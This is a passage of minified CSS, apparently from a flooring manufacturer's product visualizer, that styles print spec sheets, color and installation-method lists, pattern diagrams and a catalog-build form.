.visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{border-bottom:0}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .04in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand span,.productFullSpec .visualizerOutput-result-products .product-text .product-brand span,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:2in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand span,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand span,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:auto;height:.4in;margin-top:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{height:.25in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:53%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:45.7%}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:60%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:70%;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:DINOT-Bold,Dinot,Arial,Helvetica,sans-serif;width:42%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif;width:58%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:50%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:50%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 66% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 43% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 31% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 23% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.11111em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #ab5724;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.66667em;float:right;cursor:pointer;margin-right:.55556em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.55556em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3c3d3d;font-style:italic;font-size:.83333em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{background-color:#eee;border:2px solid #707372;border-right:none;font-size:1em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #707372;border-top:none;border-right:none;height:27.77778em;overflow-y:auto;padding:.55556em 0 .55556em .83333em}.catBuildForm-form-section-listing .logo{font-size:22px!important;text-transform:uppercase}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing li{margin:.16667em 0}.catBuildForm-form-section-listing li button.removeStyle{display:inline-block;padding:0 .27778em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.16667em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #707372}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.11111em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.11111em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:5.55556em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column 